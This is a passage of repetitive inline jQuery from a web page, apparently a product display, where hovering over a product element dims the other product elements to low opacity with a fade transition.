1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', 